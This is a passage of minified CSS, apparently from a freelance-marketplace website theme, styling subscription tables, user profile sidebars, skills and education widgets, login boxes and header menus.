tr:last-child td:last-child{border-radius:0}.subscription-table .billing-period-row{text-align:left}.subscription-table .billing-period-row .ui.checkbox label{color:#454a60}.subscription-mobile-wrapper,.user-languages-wrapper .languages-content .inp_proficiency.not_editable i{display:none}@media screen and (max-width:767px){.subscription-mobile-wrapper{display:block}}.mobile-subscription-packages .ui.secondary.pointing.menu .active.item{border-bottom-width:5px}.mobile-subscription-packages .ui.pointing.secondary.packages-tabs.menu{margin-bottom:0}.mobile-subscription-packages .packages-mobile{overflow:auto;margin-top:0}.mobile-subscription-packages .subscr-pck-include-title{font-weight:700;font-size:18px;margin-top:15px}.mobile-subscription-packages .subscr-pck-include .ui.table tr td:first-child{background-color:#f9fafb}.mobile-subscription-packages span.pck-tab-title{font-weight:700;color:#454a60;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px}@media screen and (max-width:767px){.mobile-subscription-packages span.pck-tab-title{font-size:inherit}}.mobile-subscription-packages .subscr-billing-period{margin-top:15px;padding:10px;background-color:#f9fafb}.mobile-subscription-packages .subscr-billing-period .ui.checkbox{margin-bottom:5px;width:100%}.mobile-subscription-packages .subscr-billing-period .ui.checkbox .ui.right.tag.label{margin-top:-4px}.subscription-tabs .subscription-table{margin-top:0}.two-column-table .column{color:#898eb4}.term-of-service-wrapper p a,.two-column-table .column .checkmark.icon{color:#20c497}.two-column-table .column .column.subscr-features-list{padding-top:5px;padding-bottom:5px}.two-column-table .heading{font-weight:600;color:#313546}@media screen and (max-width:767px){.cancel-subscription-button,.ui.button.cancel-subscription-button{display:block}}.subscription-content .payment-buttons-bar-wrapper{border-left:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-bottom-right-radius:6px;border-bottom-left-radius:6px}@media only screen and (max-width:320px){.mobile-subscription-packages span.pck-tab-title{font-size:12px}}.term-of-service-wrapper h2{font-size:24px;color:#313546}.term-of-service-wrapper h3{margin:0!important;font-size:18px;line-height:40px;color:#313546}.term-of-service-wrapper h4,.term-of-service-wrapper h5{font-size:14px;line-height:56px;color:#313546}.term-of-service-wrapper h5{font-size:16px}.term-of-service-wrapper h6{font-size:14px;line-height:48px;color:#898eb4}.term-of-service-wrapper p{font-size:16px;line-height:28px;color:#898eb4;margin-top:0;margin-bottom:24px}.term-of-service-wrapper ul{list-style:square}.user-cover-wrapper{display:flex;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.user-cover-wrapper .banner-uploader-wrapper{margin-left:auto}.user-cover-wrapper.ub-cover-photo{margin-bottom:25px;height:270px;border-radius:6px}.user-cover-wrapper .delete-user-cover-button:hover i,.user-cover-wrapper.ub-cover-photo a:hover{opacity:1}.user-cover-wrapper .add-user-cover-button.labeled.icon.button{margin-bottom:20px}.user-cover-wrapper .delete-user-cover-button{position:absolute;top:13px;right:15px;border-radius:50%;width:24px;height:24px;line-height:24px;color:#fff;text-align:center;background:rgba(0,0,0,.4);font-size:12px}.user-cover-wrapper .delete-user-cover-button:hover{background:rgba(0,0,0,.8)}.user-cover-wrapper .delete-user-cover-button i{opacity:.4;margin:0}.profile-page-wrapper .ub-cover-photo+.profile-split-content .profile-sidebar .user-info-wrapper{padding:55px 0 0!important}.profile-page-wrapper .ub-cover-photo+.profile-split-content .profile-sidebar .user-info-wrapper .photo-wrapper{position:absolute;left:50%;margin-left:-76px;top:-92px}@media screen and (max-width:767px){.profile-page-wrapper .profile-split-content{width:100%!important}}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper{position:relative;padding:25px 0 0;background-color:#f6f7fa;border-radius:6px;border:1px solid #d8dcea}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .photo-wrapper{position:relative;left:0;margin-left:calc(50% - 75px);top:0;margin-bottom:15px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper #report-users-link{position:absolute;left:11px;top:14px;z-index:15}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper{position:absolute;top:14px;right:11px;display:inline-flex}.photo-wrapper,.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper .status-icon-wrapper{position:relative}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper .status-icon-wrapper.offline-text-wrapper,.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper .status-icon-wrapper.online-text-wrapper{padding-left:18px;padding-right:9px;z-index:15}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper .status-icon-wrapper.offline-icon-wrapper,.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-status-wrapper .status-icon-wrapper.online-icon-wrapper{display:inline-block;vertical-align:middle}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info{text-align:center;padding-bottom:20px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info .user-title-wrapper{margin-bottom:7px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info .user-reputation-wrapper{margin-bottom:10px;display:block}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul{display:block;margin:0;padding:0}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li{border-bottom:1px solid #f2f4f6;display:flex;align-items:center;list-style-type:none;overflow:hidden;border-top:1px solid #d8dcea;padding:20px 25px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li .checkbox{text-align:right;flex:1}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li p{margin:0;text-align:left;font-size:13px;text-transform:uppercase;color:#898eb4;font-family:"Poppins";font-weight:600;letter-spacing:2px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li span{text-align:right;flex:1;font-family:"Poppins";font-size:14px;font-weight:600}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list ul li span img{margin-left:0;margin-right:4px;border-radius:2px}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list .bottom-content{text-align:center;padding:0}.profile-page-wrapper .profile-split-content .profile-sidebar .user-info-wrapper .user-info-list .bottom-content a.text{padding-bottom:10px;text-align:center;font-size:.928rem;color:#426195;display:block}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box{margin-top:0!important;padding:15px}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .description-user-vacancy{margin-top:5px;color:#898eb4}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .vacancy-date{font-weight:200;font-style:italic}.header-secondary-menu-wrapper .menu-list-with-children>li>a:hover,.header-secondary-menu-wrapper ul li a:hover,.main-menu-container .menu-list-with-children>li>a:hover,.main-menu-container ul li a:hover,.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .username-vacancy-contact{color:#20c497}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .vacancy-image-wrapper{position:relative;width:90px;height:90px;background-color:#fff;border-radius:50%;margin-right:10px}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .vacancy-image-wrapper .vacancy-icon-image{height:50px;width:50px;position:absolute;top:50%;left:50%;margin:0 -50% 0 0;transform:translate(-50%,-50%)}.profile-page-wrapper .profile-split-content .profile-main-content .user-vacancy-box .user-vacancy-message{font-style:italic}.profile-page-wrapper .profile-split-content .profile-main-content.user-icons-wrapper .icons-wrapper{background-color:#f6f7fa;border-radius:6px;border:1px solid #d8dcea;padding:25px 25px 10px}.profile-page-wrapper .profile-split-content .profile-main-content.user-icons-wrapper .icons-wrapper .ui.header .icon{font-size:32px;margin-bottom:25px}.profile-page-wrapper .profile-split-content .profile-main-content.user-icons-wrapper .icons-wrapper .ui.header .header{font-size:16px}.profile-page-wrapper .profile-split-content .profile-main-content.user-icons-wrapper .icons-wrapper .ui.header .sub.header{font-size:18px;margin-top:5px}.photo-wrapper{width:140px}.photo-wrapper .photo-content{position:relative;border:4px solid #fff;width:158px;height:158px;border-radius:50%}.user-level-image{position:absolute;left:75%;bottom:-5px}.report-users-link-label.ui.label{border-radius:10px;height:18px;font-weight:400;padding:3px 13px;font-size:11px}.user-status-wrapper{position:relative;display:inline-block}.user-status-wrapper .status-icon-wrapper.offline-text-wrapper,.user-status-wrapper .status-icon-wrapper.online-text-wrapper{background:#fff;border-radius:10px;font-size:11px;line-height:16px;padding-left:20px;padding-right:10px}.user-status-wrapper .status-icon-wrapper.offline-text-wrapper:before,.user-status-wrapper .status-icon-wrapper.online-text-wrapper:before{content:"";width:6px;height:6px;border-radius:3px;position:absolute;top:50%;margin-top:-3px;left:8px;-webkit-animation:blink-anime .7s infinite alternate;animation:blink-anime .7s infinite alternate}.user-status-wrapper .status-icon-wrapper.online-text-wrapper{color:#20c497;border:1px solid #20c497}.user-status-wrapper .status-icon-wrapper.online-text-wrapper:before{background:#20c497}.user-status-wrapper .status-icon-wrapper.offline-text-wrapper{color:#b8b8bc;border:1px solid #b8b8bc}.user-status-wrapper .status-icon-wrapper.offline-text-wrapper:before{background:#b8b8bc}.user-status-wrapper .status-icon-wrapper.offline-icon-wrapper,.user-status-wrapper .status-icon-wrapper.online-icon-wrapper{font-size:0;font-weight:400;border:2px solid #fff;border-radius:50%;height:18px;width:18px;cursor:pointer}.user-status-wrapper .status-icon-wrapper.online-icon-wrapper{color:#20c497;background:#20c497}.user-status-wrapper .status-icon-wrapper.offline-icon-wrapper{color:#dddedf;background:#dddedf}.user-title-wrapper{font-size:1.142rem;font-weight:700;color:#333435}.user-info-icons-wrapper .icon{color:#bfc3e0;transition:.25s all ease-in-out;cursor:pointer}.user-info-icons-wrapper .icon:hover{color:#20c497;transition:.25s all ease-in-out}.user-tagline-wrapper{font-family:"Poppins";font-size:14px;line-height:24px;color:#898eb4;font-weight:500}.user-tagline-wrapper #tmp_tagline{border-radius:20px;margin-bottom:10px}.user-tagline-wrapper .save-info{font-size:13px;color:#426195;cursor:pointer}.user-stars-wrapper span{color:#f9bb00;font-weight:700}.user-contact_me-wrapper span .bottom-content{padding:0 45px}.user-request_custom_offer-wrapper{cursor:pointer}.user-request_custom_offer-wrapper span .bottom-content{padding-bottom:20px;font-family:"Poppins";font-size:14px;font-weight:600;color:#454a60}.user-request_custom_offer-wrapper span .bottom-content p{text-align:center;font-size:14px;font-weight:600;color:#454a60}.user-notification-icons .nh-submenu .mCSB_container p,.user-request_custom_offer-wrapper .request-custom-offer{text-align:center}.info-widget{margin-bottom:30px;position:relative;border:0}.info-widget .widget-title{font-size:14px;text-transform:uppercase;color:#bfc3e0;font-family:"Poppins";letter-spacing:2px;line-height:48px;margin-bottom:0;margin-top:0}.info-widget .new_item{margin-top:10px}.info-widget .edit-info{font-size:14px;font-weight:600;color:#bfc3e0;line-height:48px;top:0;transition:.25s all linear;display:block;position:absolute;right:0;cursor:pointer;background:0 0}.info-widget .edit-info:hover{color:#20c497;transition:.25s all linear}.info-widget .edit-info .icon{color:#bfc3e0!important;transition:.25s all ease-in-out;cursor:pointer}.info-widget .edit-info .icon:hover{color:#ff6c61!important;transition:.25s all ease-in-out}.info-widget .save-info{font-size:13px;color:#426195;cursor:pointer}.info-widget .no_item{margin:0;color:#898eb4}.user-description-wrapper{border-bottom:0}.user-description-wrapper .description-content .description{color:#898eb4;font-size:14px;font-weight:500;line-height:1.75}.user-description-wrapper textarea#tmp_description{width:100%;resize:none}.user-languages-wrapper .languages-content span{display:flex;justify-content:center;align-items:center}.user-languages-wrapper .languages-content span:not(:first-of-type){border-top:1px solid #d8dcea;padding-top:10px;margin-top:10px}.user-languages-wrapper .languages-content span .action-icons{display:flex;margin-left:auto}.user-languages-wrapper .languages-content .inp_language{border-radius:6px;border:2px solid #bfc3e0;padding:.67857143em 1em;background-color:transparent;width:35%}.user-languages-wrapper .languages-content .inp_language.not_editable{color:#454a60!important;padding:1px 2px;border-radius:initial;font-family:"Poppins";font-size:14px;font-weight:600;border:0;outline:transparent}.user-languages-wrapper .languages-content .inp_language.not_editable:focus{border:0;outline:0;box-shadow:none}.user-languages-wrapper .languages-content .inp_proficiency{border-radius:6px;border:2px solid #bfc3e0;padding:.56em 2em .57em 1em;width:auto;margin-left:5px;min-height:39px}.user-languages-wrapper .languages-content .inp_proficiency.not_editable{width:35%;padding:3px 0;border-radius:24px;border:1px solid #d8dcea;background:#f6f7fa;text-align:center;color:#898eb4;height:auto;min-height:auto;cursor:default;pointer-events:none;-webkit-appearance:none;-moz-appearance:none}.user-languages-wrapper .languages-content .inp_proficiency.not_editable .text{color:#898eb4}.user-languages-wrapper .languages-content .up_language,.user-languages-wrapper .languages-content .up_proficiency{border-radius:6px;border:2px solid #bfc3e0;font-size:14px;color:#abb0d1;font-weight:500}.user-languages-wrapper .languages-content .user-edit-language,.user-languages-wrapper .languages-content .user-remove-item{color:#bfc3e0!important;transition:.25s all ease-in-out;cursor:pointer}.user-languages-wrapper .languages-content .user-edit-language:hover,.user-languages-wrapper .languages-content .user-remove-item:hover{color:#ff6c61!important;transition:.25s all ease-in-out}.user-languages-wrapper .languages-content .no_item{margin:0;color:#898eb4;border:1px solid #d8dcea;padding:20px 25px;border-radius:6px}.user-skills-wrapper .skills-content{overflow:hidden;padding:10px 0}.user-skills-wrapper .skills-content .ui.message{background-color:#f6f7fa;border-radius:6px;border:1px solid #d8dcea}.user-skills-wrapper .skills-content .ui.message .close.icon{color:#ff6c61}.user-skills-wrapper .skills-content .new-skill-wrapper .ui.input .up_skills{padding:0 10px}.user-skills-wrapper .skills-content .skill-wrapper,.user-skills-wrapper .skills-content .up_skills{border-radius:6px;border:2px solid #bfc3e0;font-size:14px;font-weight:500;color:#abb0d1;display:block;float:left;min-height:2.571rem;line-height:2.428rem;padding:0 20px;margin-left:0;margin-right:5px;margin-bottom:5px;word-break:break-all}.user-skills-wrapper .skills-content .skill-wrapper img,.user-skills-wrapper .skills-content .up_skills img{width:30px;height:30px;border-radius:50%;margin-left:-18px;margin-bottom:-11px;margin-right:5px}.user-skills-wrapper .skills-content .skill-wrapper .remove-skill-wrapper,.user-skills-wrapper .skills-content .up_skills .remove-skill-wrapper{position:absolute;top:-5px;right:-5px;cursor:pointer;background-color:#bfc3e0}.user-skills-wrapper .skills-content .skill-wrapper .remove-skill-wrapper i,.user-skills-wrapper .skills-content .up_skills .remove-skill-wrapper i{margin:0;color:#fff}.user-skills-wrapper .skills-content .no_item{margin:0;color:#898eb4}.user-certification-wrapper .certification-content,.user-education-wrapper .education-content,.user-skills-wrapper .skills-content .no_item{border:1px solid #d8dcea;padding:20px 25px;border-radius:6px}.user-education-wrapper .education-content #education-item .school-itm{line-height:24px;font-weight:700;font-size:16px;color:#454a60}.user-certification-wrapper .certification-content #certification-item .certification-url-itm a,.user-education-wrapper .education-content #education-item .degree-itm,.user-education-wrapper .education-content #education-item .grade-itm,.user-education-wrapper .education-content #education-item .study-itm{line-height:24px;font-weight:600;font-size:14px;color:#454a60}.user-education-wrapper .education-content #education-item .from-to-itm{font-weight:500;line-height:20px;font-size:14px;color:#898eb4}.user-education-wrapper .education-content #education-item .activities-itm{line-height:24px;font-weight:400;font-size:14px;color:#898eb4}.user-education-wrapper .education-content #education-item .description-itm{line-height:20px;font-weight:400;font-size:14px;color:#898eb4}.user-certification-wrapper .certification-content .user-edit-item,.user-certification-wrapper .certification-content .user-remove-item,.user-education-wrapper .education-content .user-edit-item,.user-education-wrapper .education-content .user-remove-item{color:#bfc3e0!important;transition:.25s all ease-in-out;cursor:pointer}.user-certification-wrapper .certification-content .user-edit-item:hover,.user-certification-wrapper .certification-content .user-remove-item:hover,.user-education-wrapper .education-content .user-edit-item:hover,.user-education-wrapper .education-content .user-remove-item:hover{color:#ff6c61!important;transition:.25s all ease-in-out}.user-certification-wrapper .certification-content #certification-item .certification-name-itm{line-height:24px;font-weight:700;font-size:16px;color:#454a60}.user-certification-wrapper .certification-content #certification-item .date-itm{font-weight:500;line-height:20px;font-size:14px;color:#898eb4}.user-certification-wrapper .certification-content #certification-item .certification-authority-itm{margin:15px 0;line-height:20px;font-weight:400;font-size:14px;color:#898eb4}.profile-main-content{position:relative}.user-portfolio-wrapper .widget-title b{margin-top:10px}.user-portfolio-wrapper .portfolio-content{width:100%;padding:30px;border:1px solid #d8dcea;border-radius:6px}.user-portfolio-wrapper .portfolio-content .edit-info{font-size:14px;font-weight:600;color:#bfc3e0;line-height:48px;top:0;transition:.25s all linear;display:block;position:absolute;right:0;cursor:pointer;background:0 0}.user-portfolio-wrapper .portfolio-content .edit-info:hover{color:#20c497;transition:.25s all linear}.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .owl-item video{width:100%;height:auto}.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .owl-nav{z-index:0}.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .owl-nav button{font-size:24px!important}.footer-start-content .footer-col-social-media ul li a i,.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .nav-next{margin-right:0}.user-portfolio-wrapper .portfolio-content .owl-carousel.owl-theme.owl-loaded.owl-drag .nav-prev{margin-left:0}.user-portfolio-wrapper .portfolio-content .bordered-lightbox-carousel .owl-item .item>a{padding:0;border:0;border-radius:6px}.user-portfolio-wrapper~.user-jobs-wrapper{margin-top:30px}.user-jobs-wrapper .widget-title{margin-top:-7px}.user-jobs-wrapper .widget-title b,.user-portfolio-wrapper .widget-title b,.user-reviews-wrapper .widget-title b{display:inline-block;font-weight:700;position:relative;font-size:24px;color:#313546}.user-jobs-wrapper .user-profile-jobs{top:-2px}.user-reviews-wrapper .widget-title b{margin-top:10px}.static-login-box{max-width:400px;margin:15vh auto;text-align:center}.static-login-box-graphic{margin-bottom:30px}.static-login-box-graphic img{height:60px}@media screen and (max-width:767px){.static-login-box-graphic{margin-bottom:20px}}.static-login-box-title h1{font-size:26px;font-weight:700;color:#454a60;margin-bottom:30px}@media screen and (max-width:767px){.static-login-box-title h1{font-size:24px;margin-bottom:20px}}.static-login-box-content{max-width:300px;margin:0 auto}.static-login-box-content .message{margin-bottom:30px;font-size:16px;line-height:24px;color:#898eb4}@media screen and (max-width:767px){.static-login-box-content .message{margin-bottom:20px;font-size:14px}}.as-account-verification-wrapper h1,.search-users-form{margin-top:15px}.search-users-form .search-form-grid{display:flex;flex-wrap:wrap;margin:0 -7px 25px}.search-users-form .search-form-grid .column{padding:0 7px 7px;flex:1 1 33.333%}@media screen and (max-width:767px){.search-users-form .search-form-grid .column{flex:1 1 100%}}@media screen and (max-width:1279px){.user-info-wrapper .ui.four.cards>.card{width:calc(33.333% - 1em);margin:.5em}}@media screen and (max-width:1024px){.user-info-wrapper .ui.four.cards>.card{width:calc(50% - 1em);margin:.5em}}@media only screen and (max-width:530px){.user-info-wrapper .ui.four.cards>.card{width:calc(100% - 1em)}}.user-info-wrapper .ui.card.user-info-item{border-radius:6px}.user-info-wrapper .ui.card.user-info-item .card-rating{font-size:14px;color:#898eb4}@media screen and (max-width:1440px){.user-info-wrapper .ui.card.user-info-item .card-rating{font-size:13px}}.user-info-wrapper .ui.card.user-info-item .card-description{font-size:13px;line-height:20px;color:#454a60;margin-bottom:10px}.user-info-wrapper .ui.card.user-info-item .user-extra-details{display:flex}.user-info-wrapper .ui.card.user-info-item .user-completed-orders,.user-info-wrapper .ui.card.user-info-item .user-registered{font-size:14px;font-weight:600;color:#898eb4;line-height:1.1;flex:1 1 50%}.user-info-wrapper .ui.card.user-info-item .user-completed-orders .label-desc,.user-info-wrapper .ui.card.user-info-item .user-registered .label-desc{font-size:14px;color:#454a60;font-weight:600;display:block}.user-info-wrapper .ui.card.user-info-item .user-completed-orders{padding-right:10px}.user-info-wrapper .ui.card.user-info-item .user-contact .text-button{padding-left:10px;padding-right:10px;min-width:none}.user-info-wrapper .ui.card.user-info-item .generic-card-footer{flex-wrap:wrap;gap:10px}@media screen and (max-width:767px){.user-info-wrapper .ui.card.user-info-item .generic-card-footer .end-content{flex:1 1 100%}.user-info-wrapper .ui.card.user-info-item .generic-card-footer .end-content .text-button{width:100%}}.header-wrapper{box-shadow:0 5px 10px 0 rgba(18,28,144,.1);background:#fff;z-index:100;position:relative}.header-wrapper .fixed,.header-wrapper.fixed{box-shadow:0 10px 20px 0 rgba(55,64,157,.15);position:fixed;will-change:transform;top:0;width:100%;z-index:999;left:0;right:0;background-color:#fff}.header-wrapper .sticky,.header-wrapper.sticky{position:-webkit-sticky;position:sticky}.header-wrapper .main-content{display:flex;align-items:center}.header-wrapper.header-wrapper-full .main-content{width:100%;max-width:100%;padding-left:10px;padding-right:10px}.header-wrapper .header-right-wrapper{margin-left:auto;display:flex;align-items:center}.header-wrapper .header-right-wrapper .authentication-buttons{margin-left:3px;display:flex}.aiosc-ticket-sidebar .aiosc-ticket-details-table th,.header-wrapper .header-right-wrapper .authentication-buttons a{font-weight:600}.header-wrapper .logo-holder{margin-right:80px}@media screen and (max-width:1640px){.header-wrapper .logo-holder{margin-right:50px}}.header-wrapper .logo-holder .logo-white{display:none}.footer-bottom .payment-icons li img,.header-wrapper .header-wrapper-menu-holder{height:40px}.admin-bar .header-wrapper .fixed,.admin-bar .header-wrapper.fixed{top:32px}@media screen and (max-width:767px){.admin-bar .header-wrapper .fixed,.admin-bar .header-wrapper.fixed{top:0}}.home.without-header:not(.logged-in) .header-wrapper{background:0 0;position:fixed;top:0;left:0;width:100%;box-shadow:none}.home.without-header:not(.logged-in) .header-wrapper:not(.fixed){padding-top:20px}.home.without-header:not(.logged-in) .header-wrapper.header-mobile{width:100vw;padding-top:0}.home.without-header:not(.logged-in) .header-wrapper-top .logo-holder .logo-white{display:inline}.home.without-header:not(.logged-in) .header-wrapper-top .logo-holder .logo:not(.logo-white),.home.without-header:not(.logged-in) .header-wrapper-top.fixed .logo.logo-white{display:none}.home.without-header:not(.logged-in) .text-button-simple{color:#fff}.home.without-header:not(.logged-in) .header-wrapper-menu,.home.without-header:not(.logged-in) .header-wrapper-top:not(.fixed){background:0 0}.home.without-header:not(.logged-in) .header-wrapper-menu.header-menu-border{border-top:1px solid #e8ebf6}.home.without-header:not(.logged-in) .header-language-and-currency{background:#fff;box-shadow:0 10px 20px 0 rgba(55,64,157,.15);top:-20px}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .logo-holder .logo:not(.logo-white){display:inline!important}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .header-secondary-menu-wrapper a{color:#39496a}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .header-language-and-currency{top:0}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .text-button-simple{color:#313546}.home.without-header:not(.logged-in) .header-mobile .header-wrapper-top:not(.fixed) .menu-left .icon,.home.without-header:not(.logged-in) .header-mobile .header-wrapper-top:not(.fixed) .menu-right .icon{color:#fff;text-shadow:none}.header-mobile .ui.grid{width:100vw}@media screen and (max-width:767px){.header-mobile .ui.grid{margin-left:-20px;margin-right:-20px}.header-mobile .bordered-row{box-shadow:0 1px 5px -1px rgba(0,0,0,.13);padding:12px 0 0!important;height:inherit}}.header-mobile .logo-holder{text-align:center;margin-right:0}.header-mobile .user-info-menu .header-user-avatar{text-align:right}.header-mobile .header-wrapper-menu{padding:5px 0 10px}.header-mobile .user-notification-icons .nh-submenu{transform:translateX(-5%)}.header-mobile .user-notification-icons .nh-submenu:after,.header-mobile .user-notification-icons .nh-submenu:before{left:5%}.header-mobile i.thick.bars.icon{text-shadow:none}.header-mobile .menu-left .icon,.header-mobile .menu-right .icon{color:#454a60}.header-mobile .left-mobile-menu-image,.header-mobile .right-mobile-menu-image{width:50px;height:auto}.ui.sidebar .nh-accordion{padding-left:1em}.ui.labeled.icon.button.currency>.icon,.ui.labeled.icon.button.wpj-language-switcher>.icon,.ui.labeled.icon.buttons>.button.currency>.icon,.ui.labeled.icon.buttons>.button.wpj-language-switcher>.icon{background-color:rgba(0,0,0,.02)}.header-language-and-currency{position:absolute;top:0;right:-30px;transform:translateX(100%);z-index:100;background:#f7f7f7;border:1px solid #e8ebf6;border-bottom-left-radius:6px}@media screen and (max-width:1640px){.header-language-and-currency{right:-10px}}@media screen and (max-width:1440px){.header-language-and-currency{max-width:60px;display:flex;flex-wrap:wrap}}.header-language-and-currency .dropdown-menu{border-radius:0;border-bottom-left-radius:6px;background:0 0}@media screen and (max-width:1440px){.header-language-and-currency .dropdown-menu{width:100%}}.header-language-and-currency,.header-language-and-currency .dropdown-menu.currency{border-bottom-right-radius:6px}.header-language-and-currency .dropdown-menu.wpj-language-switcher{border-bottom-left-radius:6px}.header-language-and-currency .dropdown-menu.wpj-language-switcher>.text>.flag{display:none}.header-language-and-currency .dropdown-menu .trigger-text{background:0 0!important}.header-language-and-currency .dropdown-menu .dropdown-menu-list{right:0;left:auto}.header-language-and-currency>div:last-child{border-left:1px solid #e8ebf6}@media screen and (max-width:1440px){.header-language-and-currency>div:last-child{border:0;border-top:1px solid #e8ebf6}}.header-language-and-currency .dropdown-menu .trigger-text{border-radius:0}.user-info-menu .ui.list>.item .description{text-align:left;background-color:#20c497;color:#fff;font-size:.857rem;border-radius:.2142857143rem;padding:3px 3px 1px}.nh-submenu.nh-accordions a{width:100%;display:block}.nh-submenu.nh-accordions li{padding:0;border-bottom:0;position:relative}.nh-submenu.nh-accordions li:not(:first-child):before{content:"";width:calc(100% - 22px);margin:-1px 11px 0;height:1px;background:#f1f2f3;position:absolute;top:0;left:0}.nh-submenu.nh-accordions li a{padding:6px 11px;display:block}.nh-submenu ul{list-style-type:none;padding:0;margin:0}.nh-submenu li{padding-bottom:2px;padding-top:2px;border-bottom:1px solid #eeeeef}.nh-submenu li:first-child{padding-top:0}.nh-submenu li:last-child{padding-bottom:0;border-bottom:0}.nh-submenu a{color:#333435;text-decoration:none}.nh-accordion-container .nh-accordion-handler:after{content:"\f0d7";font-family:Icons!important;font-size:.8em;color:#747576;position:absolute;right:11px;top:15px;transition:transform .2s}.nh-accordion-container .nh-accordion-handler.nh-accordion-selected:after{transform:rotate(180deg)}.nh-accordion-container .nh-accordion{display:none;background:rgba(255,255,255,.03);border-radius:6px}.main-menu-container{width:100%;display:flex;flex-direction:column}.header-secondary-menu-wrapper.slider ul,.main-menu-container.slider ul{white-space:nowrap;overflow:hidden;flex-flow:initial}.header-secondary-menu-wrapper.slider .arrows-wrapper,.main-menu-container.slider .arrows-wrapper{display:none}.header-secondary-menu-wrapper.slider .arrows-wrapper.visible,.main-menu-container.slider .arrows-wrapper.visible{display:block}.header-secondary-menu-wrapper.slider .arrows-wrapper a,.main-menu-container.slider .arrows-wrapper a{margin-top:12px}.header-secondary-menu-wrapper.slider .arrows-wrapper a i,.main-menu-container.slider .arrows-wrapper a i{font-size:16px;cursor:pointer}.header-secondary-menu-wrapper.slider .arrows-wrapper .menu-direction-left,.main-menu-container.slider .arrows-wrapper .menu-direction-left{margin-left:-5px;padding-right:10px}.header-secondary-menu-wrapper.slider .arrows-wrapper .menu-direction-right,.main-menu-container.slider .arrows-wrapper .menu-direction-right{margin-right:-5px;padding-left:10px}.header-secondary-menu-wrapper ul,.main-menu-container ul{display:flex;justify-content:space-between;list-style:none;flex-flow:row wrap}.header-secondary-menu-wrapper ul li,.main-menu-container ul li{margin:0;padding:0;position:relative;white-space:nowrap}.header-secondary-menu-wrapper ul li a,.main-menu-container ul li a{font-size:14px}.header-secondary-menu-wrapper .menu-list-with-children>*,.main-menu-container .menu-list-with-children>*{box-sizing:border-box}.header-secondary-menu-wrapper .menu-list-with-children>li>a,.main-menu-container .menu-list-with-children>li>a{display:inline-block;font-size:14px;font-weight:400;color:#39496a;padding:10px 20px 10px 0}@media screen and (max-width:1440px){.header-secondary-menu-wrapper .menu-list-with-children>li>a,.main-menu-container .menu-list-with-children>li>a{padding:10px 5px}}.header-secondary-menu-wrapper .menu-list-with-children>li>.ul-single-column li.menu-item-has-children:first-child:after,.header-secondary-menu-wrapper .menu-list-with-children>li>.ul-single-column li.menu-item-has-children:first-child:before,.main-menu-container .menu-list-with-children>li>.ul-single-column li.menu-item-has-children:first-child:after,.main-menu-container .menu-list-with-children>li>.ul-single-column li.menu-item-has-children:first-child:before{top:13px}.header-secondary-menu-wrapper .menu-list-with-children>li:last-child>a,.main-menu-container .menu-list-with-children>li:last-child>a{padding-right:0}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children:hover>.sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children:hover>.sub-menu{display:grid}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu{box-shadow:0 10px 20px 0 rgba(55,64,157,.15);border-radius:6px;display:none;position:absolute;background:#fff;z-index:99;padding:0;margin:0;top:100%}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li{display:block;width:100%;position:relative;white-space:nowrap;border:0;padding:5px 20px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li:first-child,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li:first-child{padding-top:10px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li:last-child,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li:last-child{padding-bottom:10px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li.menu-item-has-children:after,.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li.menu-item-has-children:before,.main-menu-container .menu-list-with-children 